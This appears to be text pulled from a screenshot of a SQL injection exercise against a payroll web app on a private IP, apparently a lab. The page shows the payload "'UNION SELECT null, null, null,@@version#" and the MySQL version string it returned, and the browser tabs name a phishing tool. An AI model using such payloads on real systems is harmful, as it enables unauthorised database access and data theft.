 192.168.150.132/payroll_app.php
Command Referenc... Análisis forense en s... Comandos d... Wiki Terraria Diablo 4 Best Builds... [JAP] JUJUTSU KAIS... KasRoudra/MaxPhis... DeHashed — #Free... B
Welcome, 'UNION SELECT null, null, null,@@version#
Username First Name Last Name Salary
5.5.62-0ubuntu0.14.04.1